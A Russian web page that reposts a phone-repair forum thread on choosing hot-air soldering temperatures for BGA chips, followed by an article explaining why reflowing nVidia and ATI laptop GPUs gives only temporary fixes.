                    <p>Вопрос из разряда &quot;Сколько ложек соли нужно на кастрюлю супа?&quot; И не понятно каких ложек, какая кастрюля, какой суп&#8230;</p>
                    <p>Температура плавления олова 232С &#8212; это для современного безсвинцового монтажа. Свинцово-оловянный меньше. Берите доноров и экспериментируйте.</p>
                  </div>
                  <hr>
                  <div>
                    <p>станции многие ребята калибруют. к совету Аксис мобайла стоит прислушаться, но по-моему это для калиброванного прибора или для очень близкого к точности. лично я калибровал.</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>Viktor77721</p>
                      <p>20.10.2010, 16:01</p>
                    </div>
                    <p>станции многие ребята калибруют. к совету Аксис мобайла стоит прислушаться, но по-моему это для калиброванного прибора или для очень близкого к точности. лично я калибровал.<br>
                    Немного терпения, и ничего не будет перегрето. Боитесь перегреть &#8212; начните с меньшей температуры, понемногу добавляя. А со временем такие вопросы отпадут сами собой. Ну и для начала можно на трупах немного попрактиковаться.<br>
                    Раздел, по моему, ви выбрали не тот для создания теми.</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>S_E_Killer</p>
                      <p>20.10.2010, 16:04</p>
                    </div>
                    <p>Вопрос из разряда &quot;Сколько ложек соли нужно на кастрюлю супа?&quot; И не понятно каких ложек, какая кастрюля, какой суп&#8230;</p>
                    <p>Температура плавления олова 232С &#8212; это для современного безсвинцового монтажа. Свинцово-оловянный меньше. Берите доноров и экспериментируйте.<br>
                    Чуть добавлю:<br>
                    Учитывайте коэффициент теплопередачи платы и окружающего воздуха.<br>
                    Плюс нужно учитывать небольшое увеличение температуры оплавления припоя, если он окислен (аппараты после воды).<br>
                    Итого теоретически-опытным путем для себя выявлено:<br>
                    Бессвинцовка 290-300 (некорозийный) без подогрева<br>
                    270-280 (некорозийный) с подогревом 280<br>
                    300-320 (корозийный) с подогревом<br>
                    Свинцовка 270-280 (некорозийный) без подогрева<br>
                    260 (некорозийный) с подогревом<br>
                    Идеальные условия:температура в помещении 18-20 градусов<br>
                    отсутствие сквозняка<br>
                    работа феном без сопла на максимуме обдува (с уменьшением диаметра сопла &#8212; рабочая температура поднимается)<br>
                    температура мерилась на расстоянии 1 см от &quot;выхода&quot; фена. Градусы реальные (не попугаи)<br>
                    Вроде все.<br>
                    ИМХО</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>Makarevi4</p>
                      <p>20.10.2010, 16:20</p>
                    </div>
                    <p>У меня как то всё на глаз вытавляется&#8230; Чуствую, когда какую температуру надо поставить&#8230;</p>
                  </div>
                  <hr>
                  <div>
                    <p>Чуть добавлю:<br>
                    Учитывайте коэффициент теплопередачи платы и окружающего воздуха.<br>
                    Плюс нужно учитывать небольшое увеличение температуры оплавления припоя, если он окислен (аппараты после воды).<br>
                    Итого теоретически-опытным путем для себя выявлено:<br>
                    Бессвинцовка 290-300 (некорозийный) без подогрева<br>
                    270-280 (некорозийный) с подогревом 280<br>
                    300-320 (корозийный) с подогревом<br>
                    Свинцовка 270-280 (некорозийный) без подогрева<br>
                    260 (некорозийный) с подогревом<br>
                    Идеальные условия:температура в помещении 18-20 градусов<br>
                    отсутствие сквозняка<br>
                    работа феном без сопла на максимуме обдува (с уменьшением диаметра сопла &#8212; рабочая температура поднимается)<br>
                    температура мерилась на расстоянии 1 см от &quot;выхода&quot; фена. Градусы реальные (не попугаи)<br>
                    Вроде все.<br>
                    ИМХО</p>
                    <p>Со всем практически согласен, кроме выделенного&#8230;.можно и сдуть мелкие детали рядом с BGA.Стараюсь наоборот силу обдува ставить как можно меньше, особенно актуально на самцах: чтобы шары не полезли из под компаунда на соседних ИМС.</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>S_E_Killer</p>
                      <p>20.10.2010, 17:05</p>
                    </div>
                    <p>Со всем практически согласен, кроме выделенного&#8230;.можно и сдуть мелкие детали рядом с BGA.Стараюсь наоборот силу обдува ставить как можно меньше, особенно актуально на самцах: чтобы шары не полезли из под компаунда на соседних ИМС.<br>
                    Ну &#8230; разговор то о нокиях (и раздел тож)..))))<br>
                    А без сопла на максимуме воздуха ниче не здувается&#8230;</p>
                  </div>
                  <hr>
                  <div>
                    <p>Ребята!<br>
                    Вы тему не перепутали?</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>GRAND799</p>
                      <p>20.10.2010, 19:12</p>
                    </div>
                    <p>Далее у меня на очереди RAP, память, RF, стекляшки и т.д. Теперь уже немного побаиваюсь их выпаивать (в частности RAP).</p>
                    <p>Поправь меня ,мил человек если я ошибаюсь. Ты что, решил руку набить на клиентских телах?</p>
                  </div>
                  <hr>
                  <div>
                    <p>Температуру пайки нужно измерять НА ПЛАТЕ, а не ориентируясь на китайский фен с попугаями! Температура плавления припоев есть в нете в свободном доступе.</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>Справедливый</p>
                      <p>20.10.2010, 21:13</p>
                    </div>
                    <p>Температура плавления припоев есть в нете в свободном доступе.</p>
                    <p>Шикарные заголовки выдает гугл. 🙂</p>
                    <p>Лучше уж знающего человека спросить, чем полагаться на статью какого-нибудь фрилансера-копипастера.</p>
                  </div>
                  <hr>
                  <div>
                    <p>2 Справедливый: +1.<br>
                    Вообще все это сугубо индивидуально. Я тренировался на семенах, думаю, что лучше всего начать с них. Тем более, что уж этого тренировочного материала у нас всех &#8212; завались )))))</p>
                  </div>
                  <hr>
                  <div>
                    <p>Я тренировался на семенах</p>
                    <p>Проращивал под феном что ли?)))</p>
                  </div>
                  <hr>
                  <div>
                    <p>Ааааа!!!! Насквозь порвало))))))))) Я ж ударение не поставил))))) Спасибо за поправку! На сименсах )))</p>
                  </div>
                  <hr>
                  <div>
                    <p>меня тут однажды засмеяли что в теме с фото рабочего места, у меня на фото температура фена 450 градусов!!!!, ДА, так и паяю.</p>
                    <p>450 китайских градусов 🙂 реальных наверно раза с два меньше, не мерял. Все на ощупь, да на глаз определяю, дело опыта. для опыта, советую приобрести пару-тройку сименсов Х65 бзыкающих(не софтовых) или sx1 с отколотым омапом</p>
                  </div>
                  <hr>
                  <div>
                    <p>Всем спасибо за участие!!! Все ясно. Много чего полезного извлек. В общем &#8212; это все нужно прочувствовать своими ручками.</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>Viktor77721</p>
                      <p>21.10.2010, 03:12</p>
                    </div>
                    <p>И носом.</p>
                    <p>Или это только я паяльник нюхаю, чтобы температуру определить))</p>
                  </div>
                  <hr>
                  <div>
                    <p>Температуру жала паяльника часто определяют губами, только иногда в спешке могут быть казусы. Видел я таких уже с ошпаренными губами 🙂</p>
                    <p>А вообще, каждая станция, производства полуподвальных мануфактур Китая настраивается под себя временем. На своей 702-й определил 335 максимум для нокий и меньше для для остальных&#8230;</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>CorSaiR32rus</p>
                      <p>21.10.2010, 05:34</p>
                    </div>
                    <p>для нокии 350-380°С можно греть.</p>
                    <p>Скорее это уже называется ЖАРИТЬ!</p>
                    <p>а когда перекатываешь микрухи использывай не большую температури 200-250°С</p>
                    <p>Да, нащальникэ&#8230; использывай&#8230;</p>
                    <p>понаберут по объявлению без медкомиссии&#8230;</p>
                  </div>
                  <hr>
                  <div>
                    <p>Надо не станцию калибровать, а себя под конкретную станцию (полчаса на паре плат &#8212; свинцовка/безсвинцовка). У меня на паялках маркером рабочие температуры написаны.</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>dartweid</p>
                      <p>22.10.2010, 02:27</p>
                    </div>
                    <p>Проверил тестером с терморезистором температуру &#8212; оказалось врет китайский фена на 100 градусов)<br>
                    Но, несмотря на это дует отлично )</p>
                  </div>
                  <hr>
                  <div>
                    <p>Надо не станцию калибровать, а себя под конкретную станцию (полчаса на паре плат &#8212; свинцовка/безсвинцовка). У меня на паялках маркером рабочие температуры написаны.</p>
                    <p>а можна наоборот: не себя под станцию, а станцию под себя, как правило в любой станции есть калибровочный резистор Т.Е. с какими привык работать, попугаями такие и (рисуеш) настраиваешь себе, можно по тестору, но он же тоже китайский :)), а лучше всего, я так думаю, измерить темпиратуру ртутным термометром, но к сожалению мне с таким номиналом не попадался&#8230;<br>
                    Р.S. сам жe, опытным путем подстраиваюсь, критэрий &#8212; считаю что припой должен плавится не раньшее 60 сек</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>warrior2031</p>
                      <p>23.10.2010, 12:36</p>
                    </div>
                    <p>Вот думаю попробовать написать небольшой Ликбез по паяльным станциям. Ждите 🙂</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>warrior2031</p>
                      <p>23.10.2010, 13:45</p>
                    </div>
                    <p>Паяльные станции бывают трех типов:<br>
                    1. Контактные паяльные станции (паяльник, термопинцет).<br>
                    2. Паяльные станции горячего воздуха.<br>
                    3. Инфракрасные паяльные станции.<br>
                    Теперь о каждом пункте подробнее.<br>
                    Контактные паяльные станции в основном у всех недорогих китайских моделей керамические. Такие, как я понимаю, у большинства ремонтников. Ну, тут можно потом дописать про различные типы насадок и их совместимость, но пока это не суть важно. Важно то, что хорошая контактная станция фирмы (Hakko, Pace, OKI и т.д.) стоит где-то на порядок дороже, чем китайская с феном. Т.е. около 5.000 (пяти) – 20.000 (двадцати) т.р.<br>
                    За эти деньги вы сможете получить точную индикацию температуры или же в случае Pace, OKI паяльник, который необходимую температуру будет определять сам.<br>
                    Поехали дальше.<br>
                    Паяльные станции горячего воздуха бывают двух типов: компрессорные и конвекционные (кажется, так называются, поправьте, если не прав).<br>
                    В компрессорных станциях воздух нагнетается внутри основного блока, разогревается в самом фене. Это позволяет более точно определять и поддерживать температуру. Хотя по факту между компрессорными и конвекционными станциями я разницы не ощущал. Тут, скорее к чему привыкнешь.<br>
                    В конвекционной фене стоит вентилятор засасывающий воздух, и там же происходит разогрев воздуха и измерение его температуры. Температура меряется термопарой. В китайских станциях температуру показывает неточно (вплоть до погрешностей в 100 градусов), короче говоря, в енотах. Но зато заявленное поддержание температуры в +/- 1 градус довольно неплохо соблюдается, что есть самое важное при паяльных работах.<br>
                    Откуда берется неточность? Во-первых, это используемый материал термопары, во-вторых, сам алгоритм обработки сигнала с термопары. Я так понимаю, что китайцы особо не заморачивались, и вся обработка состоит в том, что них уже забит в память массив, где уровню сигнала с термопары соответствуют выводимые показания. При этом никак не учитывается поток воздуха и др. факторы.<br>
                    Стоит такая станция от 1.500 (полутора) до 3.000 (трех) т.р. Смотря, где брать.<br>
                    Аналогичные модели от Hakko, Pace, OKI и иже с ними будут стоить от 15.000 до 40.000 рублей.<br>
                    Теперь у Вас возник вопрос, как же вам выбрать температуру пайки?<br>
                    Температура пайки зависит от применяемого припоя. Разделяют свинцовые и бессвинцовые припои. Беcсвинцовые тоже бывают разные, читал про три разных типа с разной температурой плавления. Температура, время пайки и термопрофиль почти всегда можно найти в документации (datasheet)на паяемую микросхему, если хочется все сделать по технологии – не поленитесь скачать, хотя бы для ознакомления.<br>
                    Узнав температуру пайки, вы можете попытаться откалибровать вашу станцию, для её поддержания. Я так понимаю, люди делают это, меняя номиналы резисторов в цепи усилителя термопары или где-то в цепи самой термопары. Схемы всех станций, думаю, типовые, достаточно посмотреть одну (найти их нетрудно, добрые камрады не поленились и нарисовали, когда ремонтировали свои станции, и даже описали алгоритмы работы).<br>
                    Но тут есть одно НО. Зависимость реальной температуры от показаний термопары, по словам камрадов, нелинейная. Поэтому во всем диапазоне температур и тем более потоков воздуха точных показаний ждать не придется. Видимо, можете только добиться точных показаний в какой-то части диапазона.<br>
                    Мощность, подаваемая на нагреватель, регулируется тиристором, или, может, где-то оптотиристором в паре с микроконтроллером. С термопары сигнал поступает на усилитель термопары, оттуда на микроконтроллер. В целом, как-то так.<br>
                    Кстати, если вы хотя бы радиолюбитель (а я надеюсь, что если Вы занимаетесь ремонтом, то Вы хотя бы радиолюбитель), то при сильной ограниченности бюджета, если Вы хотите заниматься ремонтом у себя дома, то можете купить отдельно фен и паяльник (они продаются отдельно от станций) и собрать к ним блок управления. Выйдет, думаю, дешевле 3.000 (трех) т.р. Зависит от бюджета и наличия свободного времени.<br>
                    Ну, и как делаю я, да и, наверно, большинство ремонтников.<br>
                    Берем убитые, ненужные платы разных производителей. Например, sony ericsson, nokia, Samsung, как три основных. Все они по видимости используют разные припои, разные материалы печатных плат, по-разному их разводят. Соответственно может отличаться температура плавления припоя, теплоемкости плат, и, как следствие, необходимо выставлять разную температуру на станции и греть либо локально, либо наоборот стараться прогреть все.<br>
                    Взяли платы, нанесли флюс и начинаем греть микросхему, которую хотим выпаять. По технологии сначала надо постепенно (кривая роста обычно есть в даташите) прогреть плату.</p>
                    <p>Для чего по идее необходимо использовать нижний подогрев. Но в принципе можно и не спеша водить феном вокруг микросхемы. Лично у меня проблем после такой пайки не возникало.<br>
                    Когда припой начнет плавиться, он заблестит и можно будет шевелить мелочевку возле платы. Это я и использую в качестве индикаторов того, что припой расплавился. Ну, дальше шевелим аккуратно микросхему, если она шевелиться хорошо и быстро встает обратно, значит можно снимать, она прогрелась полностью. Если встает медленно, как-то неохотно, возможно прогрели не полностью, а значит, когда будем снимать, можем оторвать контактные площадки.<br>
                    Теперь нам надо провести такие эксперименты с платами разных производителей и разных площадей, чтобы понять какие платы как надо паять. При этом, естественно, запоминаем температуру. Потом рука уже набивается, и проблем далее не возникает.</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>warrior2031</p>
                      <p>23.10.2010, 13:51</p>
                    </div>
                    <p>Меня интересует такой вопрос.<br>
                    Какая правильная температура для прогрева, перекатки микросхем?<br>
                    Для себя определился с величиной в 320°С. Опыт пока ничтожный, поэтому не знаю, правильная это температура или нет &#8212; пока работаю на этой.</p>
                    <p>А вопрос, который Вы задаете &#8212; он бесполезен. Термопрофили можно найти в datasheet-e, сколько у кого на конкретной станции &#8212; вам от этого проку никакого не будет. Там в пределах от 300 до 480 бывает варьируется на разных китайских станциях. Могу только ещё посоветовать всегда начинать прогревать с низкой температуры, а потом постепенно добавлять. Например, вы определелились, что где-то при 320 у Вас на плате нокии с большой площадью и количеством элементов начинает плавиться припой. Но вот пришла плата которая отличается площадью и количеством элементов. Выставляйте градусов на 15-20 меньше, грейте где-нибудь с минуту, старясь прогреть плату, а потом направив фен на микросхему локально грейте добавляя по 5 градусов и каждый раз проверяя и начал ли плавиться припой.</p>
                  </div>
                  <hr>
                  <div>
                    <p>Просьба к Модераторам: Перенести тему в соответствующий раздел.</p>
                  </div>
                  <hr>
                </div>
              </div>
              <div>
                <div>
                  <p>Попробуем внести ясность в термины &quot;прогрев&quot; , &quot;реболл&quot; , &quot;пропайка контактов&quot;&nbsp;, &quot;прожарка&quot; и т.д. относительно видеочипов nVidia да и других тоже. Статья не претендует на оригинальность, но попробуем доступным языком рассказать что такое BGA и почему бесполезно &quot;пропаивать&quot; и &quot;прожаривать&quot; чипы в ноутбуках, хотя это в равной степени относится и к десктопным платам.</p>
                  <p>В интернете на разных форумах, а так же на ютубе полно тем и видеороликов где предлагается чинить плату ноутбука прогревом видеочипа (или другого чипа на котором есть надпись nVidia) в результате этого стали массово попадать в ремонт ноутбуки которые &quot;умельцы&quot; пытались чинить этими методами. Результаты как правило плачевные &#8212; в лучшем случае чип проработает недолго, пару недель &#8212; месяц и издохнет окончательно, в худшем &#8212; убита материнская плата, поскольку все эти любители погреть имеют очень смутное представление о технологии и принципах BGA а так же не имеют нужного оборудования, греют строительными фенами не соблюдая термопрофиль, или уж вообще дикими самодельными конструкциями надеясь на авось &#8212; заработает хорошо, не заработает &#8212; ну и ладно. Итог для клиента печальный, возможно плата восстановлению не подлежит, а попади она в грамотный сервис она была бы починена.</p>
                  <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="0eb332a7-1fa0-4e2f-b3e7-76d7503f6e24"></div>
                  </div>
                  <h3><span id="_BGA_nbspnbsp"><b>Что такое BGA :&nbsp;&nbsp;</b></span></h3>
                  <p>Во всей современной технике используется технология BGA &#8212; (взято с&nbsp;Википедии )</p>
                  <p><b>BGA</b>&nbsp;(англ.&nbsp;<i>Ball grid array</i>&nbsp;— массив шариков) — тип корпуса поверхностно-монтируемых&nbsp;интегральных микросхем</p>
                  <p>Здесь микросхемы памяти, установленные на планку, имеют выводы типа&nbsp;<b>BGA</b></p>
                  <p>Разрез печатной платы с корпусом типа&nbsp;<b>BGA</b>.</p>
                  <p>Сверху видно кремниевый кристалл.</p>
                  <p>BGA произошёл от&nbsp;PGA. BGA выводы представляют собой шарики из припоя, нанесённые на контактные площадки с обратной стороны микросхемы. Микросхему располагают на печатной плате, согласно маркировке первого контакта на микросхеме и на плате. Далее, микросхему нагревают с помощью паяльной станции или инфракрасного источника, так что шарики начинают плавиться. Поверхностное натяжение заставляет расплавленный припой зафиксировать микросхему ровно над тем местом, где она должна находиться на плате. Сочетание определённого припоя, температуры пайки, флюса и&nbsp;паяльной маски&nbsp;не позволяет шарикам полностью деформироваться.</p>
                  <p><b>Основным недостатком BGA</b>&nbsp;является то, что выводы не являются гибкими. Например, при тепловом расширении или вибрации некоторые выводы могут сломаться. Поэтому BGA не является популярным в военной технике или авиастроении.</p>
                  <p>Отчасти эту проблему решает залитие микросхемы специальным полимерным веществом — компаундом. Он скрепляет всю поверхность микросхемы с платой. Одновременно компаунд препятствует проникновению влаги под корпус BGA-микросхемы, что особенно актуально для некоторой бытовой электроники (например, сотовых телефонов).</p>
                  <p>Также осуществляется и частичное залитие корпуса, по углам микросхемы, для усиления механической прочности. От себя добавлю что не малую долю в разрушении пайки BGA дает безсвинцовый припой который по сравнению с традиционным свинцовым не пластичен при застывании.&nbsp;</p>
                  <p>Вот эта особенность BGA + безсвинцовый припой и есть причниа всех бед. Видеочип в процессе работы может нагреватся до 90 градусов, а при нагревании вы все знаете что материал расшираяюется, тоже самое происходит с шариками BGA . Постоянно расширяясь (при работе) &#8212; сжимаясь (после выключения) шарики начинают трескатся, площадь контакта с площадкой уменьшается, контакт стнавится все хуже и в конце концов окончательно пропадает.</p>
                  <h3><span id="_nVidianbsp"><b>Строение видеочипа nVidia&nbsp;</b></span></h3>
                  <p>схематичное :</p>
                  <p>А вот реальные фотографии взятые с сайта&nbsp;&nbsp;http://www.nanometer.ru/</p>
                  <p><i>Слева фотографии до полировки, справа – после. Верхний ряд фотографий – увеличение 50x, нижний – 100x</i></p>
                  <p>После полировки (фотографии справа) уже на увеличении 50x видны медные контакты, соединяющие отдельные структуры чипа. До полировки, они, конечно же, тоже проглядывают сквозь пыль и крошку, образовавшуюся после резки, но разглядеть отдельные контакты вряд ли удастся.</p>
                  <div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="3d4c734c-2eb7-4ce7-8050-ae1904305c93"></div>
                  </div>
                  <h3><span id="i-8">Электронная микроскопия</span></h3>
                  <p>Оптическая микроскопия даёт 100-200 крат увеличения, однако это не идёт ни в какое сравнение с 100 000 или даже 1 000 000 крат увеличения, которое может выдать электронный микроскоп (теоретически для ПЭМ разрешение составляет десятые и даже сотые доли ангстрема, однако в силу некоторых реалий жизни такое разрешение не достигается). К тому же, чип изготовлен по техпроцессу 90 нм, и увидеть с помощью оптики отдельные элементы интегральной схемы довольно проблематично, опять-таки мешает дифракционный предел. А вот электроны вкупе с определёнными типами детектирования (например, SE2 – вторичные электроны) позволяют визуализировать разницу в химическом составе материала и, таким образом, заглянуть в самое кремниевое сердце нашего пациента, а именно узреть сток/исток, но об этом чуть ниже.</p>
                  <h3><span id="i-9">Печатная плата</span></h3>
                  <p>Итак, приступим. Первое, что мы видим – печатная плата, на которой смонтирован сам кремниевый кристалл. К материнской плате ноутбука он крепится с помощью BGA пайки. BGA – Ball Grid Array – массив оловянных шариков диаметром около 500 мкм, размещённых определённым образом, которые выполняют ту же роль, что и ножки у процессора, т.е. обеспечивают связь электронных компонентов материнской платы и микрочипа. Конечно, никто вручную не расставляет эти шарики на плате из текстолита, это делает специальная машина, которая перекатывает шарики по «маске» с дырочками, соответствующего размера.</p>
                  <p><i>BGA пайка</i></p>
                  <p>Сама плата выполнена из текстолита и имеет 8 слоёв из меди, которые связаны определённым образом друг с другом. На такую подложку монтируется кристалл с помощью некоторого аналога BGA, давайте назовём его «mini»-BGA.</p>
                  <h2><span id="i-10">Как надо паять платы?</span></h2>
                  <p>Это те же шарики из олова, которые соединяют маленький кусочек кремния с печатной платой, только диаметр этих шариков гораздо меньше, меньше 100 мкм, что сопоставимо с толщиной человеческого волоса.</p>
                  <p><i>Сравнение BGA и mini-BGA пайки (на каждой микрофотографии снизу обычный BGA, сверху – “mini”BGA)</i></p>
                  <p>Для повышения прочности печатной платы, её армируют стекловолокном. Эти волокна хорошо видны на микрофотографиях, полученных с помощью сканирующего электронного микроскопа.</p>
                  <p><i>Текстолит – настоящий композитный материал, состоящий из матрицы и армирующего волокна</i></p>
                  <p>Пространство между кристаллом и печатной платой заполнено множеством «шариков», которые, по всей видимости, служат для теплоотвода и препятствуют смещению кристалла со своего «правильного» положения.</p>
                  <p><i>Множество шарообразных частиц заполняют пространство между чипом и печатной платой</i>&nbsp;</p>
                  <p><b>А теперь выводы</b>&nbsp;&#8212; Как уже говорилось выше, основная проблема BGA это разрушение шариков и уменьшение &quot;пятна&quot; контакта с подложкой. Но &#8212; в 99% случаев это происходит там где кристалл припаян к подложке ! поскольку греется именно сам кристалл и шарики там во много раз мельче. &quot;Отваливается&quot; именно кристалл от подложки а не сам чип от платы ! (справедливости ради &#8212; очень редко встречается отрыв чипа именно от платы, но это очень редкий случай)&nbsp;</p>
                  <p><b>Так почему же помогает прогрев и реболл ?&nbsp;&nbsp;</b>&#8212; а он не помогает. От нагрева шарики под кристаллом расшираяются, пробивают пленку окисла и контакт восстанавливается на время. На какое время &#8212; это лотерея. Может 1 день, а может и месяц &#8212; два. Но итог всегда будет один &#8212; чип умрет опять. Чтобы восстановить чип нужно реболлить кристал, а это учитывая размеры шаров скажем так &#8212; не реально.&nbsp;</p>
                  <p><b>100 % вариант ремонта &#8212; это замена чипа на новый.</b></p>
                  <p>Мы рассмотрели чип nVidia , но большинство выше сказанного относится ко многим чипам, в том числе и АТИ . С АТИ еще интереснее &#8212; современные чипы АТИ очень плохо относятся к прогреву фенами, было уже много случаев когда некоторые &quot;сервисы&quot; грели чипы АТИ в надежде что плата оживет, но они убили живые чипы , а проблема изначальна была в другом.&nbsp;</p>
                  <p>PS &#8212; Современные чипы nVidia и ATI уже не оживают от прогрева . Но любителей прогреть это не останавливает, греют все чипы подряд, до пузырей, убивая плату окончательно, и при этом говоря клиентам умные слова &#8212; &quot;пропайка&quot; , &quot;ребоулинг&quot; , но Вы прочитали эту статью, и надеюсь сделали верный вывод !</p>
                  <p>Источник: http://www.laptop.nnov.ru/content/view/152/1/&nbsp;</p>
                  <div>
                    <p><img src="/wp-content/uploads/2018/06/39250.jpg"></p>
                  </div>
                  <div>
                    <p><img src="/wp-content/uploads/2018/06/34076.jpg"></p>
                  </div>
                  <div>
                    <p><img src="/wp-content/uploads/2018/06/98326.jpg"></p>
                  </div>
                  <div>
                    <p><img src="/wp-content/uploads/2018/06/4214.png"></p>
                  </div>
                  <div>
                    <p><img src="/wp-content/uploads/2018/06/93644.jpg"></p>
                  </div>
                  <div>
                    <p><img src="/wp-content/uploads/2018/06/37468.jpg"></p>
                  </div>
                  <div>
                    <p><img src="/wp-content/uploads/2018/06/46093.jpg"></p>
                  </div>
                  <div>
                    <p><img src="/wp-content/uploads/2018/06/31811.jpg"></p>
                  </div>
                </div>
              </div>
              <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
                <div data-la-block="97c475ee-d3a7-42f1-8960-cee6f197580e"></div>
              </div>
              <p></p>
            </div>
            <div class="filed-under">
              <p>FILED UNDER : <a href="/category/it/" rel="category tag">IT</a></p>
            </div>
          </div>
          <div class="post-author text-center">
            <img alt='' src='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96'>
            <h5>admin</h5>
            <p></p>
          </div>
          <div class="comment">
            <h3 class="comments-title"></h3>
            <ul class="list-unstyled"></ul>
          </div>
          <div id="blog-submit" class="blog-submit">
            <div class="blog-submit-content">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Submit a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%d0%bf%d0%b0%d0%b9%d0%ba%d0%b0-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%bb%d0%b0%d1%82%d1%8b/#respond" style="display:none;">Отменить ответ</a></small></h3>
                <form action="https://steptosleep.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p>Must be required * marked fields.</p><label for="author"><i>Name</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="email"><i>Email</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="url"><i>Your Website:</i></label>
                  <div class="form-group">
                    <input id="url" name="url" type="text" class="form-control" value="" size="30">
                  </div>
                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                  <div class="form-group comment-form-comment">
                    <label for="comment">Comments:</label> 
                    <textarea id="comment" class="form-control" name="comment" cols="45" rows="13" aria-required="true"></textarea>
                  </div>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='112' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0ba39bc205"></p>
                  <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="158"></p>
                </form>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-4 col-sm-4 col-lg-4 col-xs-12">
          <div id="search-2" class="widget widget_search">
            <form role="search" method="get" class="search-form" action="https://steptosleep.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </div>
          <div id="recent-posts-2" class="widget widget_recent_entries">
            <div class="widget-title text-center">
              <h4>Свежие записи</h4>
            </div>
            <ul>
              <li>
                <a href="/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-%d1%83%d0%b4%d0%b0%d0%bb%d0%b5%d0%bd%d0%b0-%d0%ba%d0%b0%d1%80%d1%82%d0%b8%d0%bd%d0%ba%d0%b0/">Страница удалена картинка</a>
              </li>
              <li>
                <a href="/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b9-%d0%b1%d0%b0%d0%bd%d0%ba-%d0%b4%d0%bb%d1%8f-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81%d0%b0/">Лучший банк для бизнеса</a>
              </li>
              <li>
                <a href="/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bd%d0%be%d0%ba%d0%b8%d0%b0/">Операционная система для нокиа</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d0%b4%d0%b8%d0%b0%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8/">Что такое диакритические знаки</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80-%d0%b2-%d0%b2%d0%ba/">Модератор в вк</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b5%d0%bb%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d1%8b/">Как делать игры</a>
              </li>
              <li>
                <a href="/%d0%b3%d0%b4%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d1%81%d1%8f-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%81%d0%ba%d0%b0%d0%b9%d0%bf%d0%b0/">Где хранится история скайпа</a>
              </li>
              <li>
                <a href="/%d1%84%d1%81%d1%82%d1%8d%d0%ba-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c-%d1%83%d0%b3%d1%80%d0%be%d0%b7/">Фстэк модель угроз</a>
              </li>
              <li>
                <a href="/%d0%bf%d0%b5%d1%80%d0%b5%d0%b8%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-%d0%b2-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d0%b5/">Переименовать компьютер в домене</a>
              </li>
              <li>
